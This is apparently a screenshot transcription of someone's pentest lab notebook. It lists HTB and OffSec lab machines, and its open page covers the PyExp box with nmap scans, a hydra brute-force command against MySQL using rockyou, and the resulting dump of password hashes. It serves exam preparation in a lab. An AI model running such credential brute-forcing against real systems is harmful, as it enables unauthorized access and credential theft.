 File Edit Formatting Tree Search View Bookmarks Import Export Help
a a a a h₁ h₂ h₃ s aª aₐ ms
110-MAMBA
143-JARVIS
149-HEIST
161-FOREST (AD)
180-REMOTE
182-CASCADE (AD)
191-BLUNDER
198-BUFF
212-BUCKETS
215-ACADEMY
216-LABORATORY
218-LUANNE
220-READY
222-DELIVERY
226-SCRIPTKIDDIE
233-ARMAGGEDON
239-LOVE
242-KNIFE
245-CAP
247-EXPLORER
SAUNA (AD)
MONTEVERDE (AD)
SIZZLE (AD)
MULTIMASTER (AD)
TRAVERSEX (AD)
UVE
OSCP
OffSec Play
Lab Setup
192.168.95.48 Lampaio
192.168.153.130 OnSystemShellDredd
192.168.165.123-WPWN
192.168.169.87 Sumo
192.168.169.120 SunsetNoontide
192.168.210.89 InfosecPrep
192.168.210.136 Monitoring
192.168.240.82 Geisha
192.168.240.118 PyExp
192.168.151.142 Gaara
192.168.138.90 Seppuku
192.168.181.12 Dawn2
192.168.104.128 BBSCute
192.168.104.83 Katana
192.168.144.92 CyberSploit1
192.168.234.136 Monitoring
192.168.83.73 Vegeta1
OffSec Work
Active Directory
UVE 192.168.15... 192.168.24...
192.168.240.118 PyExp
PORT STATE SERVICE VERSION
3306/tcp open mysql MySQL 5.5.5-10.3.23-MariaDB-0+deb10u1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.23-MariaDB-0+deb10u1
| Thread ID: 38
| Capabilities flags: 63486
| Some Capabilities: Support41Auth, ODBCClient, InteractiveClient, SupportsTransactions, IgnoreSigpipes, SupportsLoadDataLocal, Speaks41ProtocolOld, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolNew, SupportsCompression, LongColumnFlag, FoundRows,
ConnectWithDatabase, DontAllowDatabaseTableColumn, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: d5z)[o=~(GllWRri9}.i
|_ Auth Plugin Name: mysql_native_password
PORT STATE SERVICE VERSION
1337/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 f7:af:6c:d1:26:94:dc:e5:1a:22:1a:64:4e:1c:34:a9 (RSA)
| 256 46:d2:8d:bd:2f:9e:af:ce:e2:45:5c:a6:12:c0:d9:19 (ECDSA)
|_ 256 8d:11:ed:ff:7d:c5:a7:24:99:22:7f:ce:29:88:b2:4a (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
------------------------------------------------------------Foothold----------------------------------------------------------------------
[*] 192.168.240.118:3306 - Server reports version: 5.5.5-10.3.23-MariaDB-0+deb10u1
Trying
>>Metasploit scanner/ssh/ssh_enumusers
>>hydra against mysql usersql.txt rockyou
hydra -L usersql.txt -P /usr/share/wordlists/rockyou.txt 192.168.240.118 mysql
>>EXploit based on random password
python3 get.py
kali@kali:~$ hydra -L usersql.txt -P /usr/share/wordlists/rockyou.txt 192.168.240.118 mysql
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-23 07:16:27
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 86066394 login tries (l:6/p:14344399), ~21516599 tries per task
[DATA] attacking mysql://192.168.240.118:3306/
[STATUS] 160.00 tries/min, 160 tries in 00:01h, 86066234 to do in 8965:14h, 4 active
[STATUS] 159.33 tries/min, 478 tries in 00:03h, 86065916 to do in 9002:43h, 4 active
[STATUS] 160.29 tries/min, 1122 tries in 00:07h, 86065272 to do in 8949:10h, 4 active
[STATUS] 159.80 tries/min, 2397 tries in 00:15h, 86063997 to do in 8976:14h, 4 active
[STATUS] 161.23 tries/min, 4998 tries in 00:31h, 86061396 to do in 8896:35h, 4 active
[STATUS] 161.40 tries/min, 7586 tries in 00:47h, 86058808 to do in 8886:28h, 4 active
[3306][mysql] host: 192.168.240.118 login: root password: xxxxxxxxxx
[STATUS] 227692.57 tries/min, 14344632 tries in 01:03h, 71721762 to do in 05:15h,
MariaDB [mysql]> select user,password from user;
+------+-------------------------------------------+
| user | password |
+------+-------------------------------------------+
| root | *E8F12B9427BF0A7B2B2EA610BD8ADBE683C4C262 |
| root | *E8F12B9427BF0A7B2B2EA610BD8ADBE683C4C262 |
| root | *E8F12B9427BF0A7B2B2EA610BD8ADBE683C4C262 |
+------+-------------------------------------------+
Node Type: Rich Text - Date Created: 2021/08/23 - 23:08 - Date Modified: 2022/04/01 - 10:08